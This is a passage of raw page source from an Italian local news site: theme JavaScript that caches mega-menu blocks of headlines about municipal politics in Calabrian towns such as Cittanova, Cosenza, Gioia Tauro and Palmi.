href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" 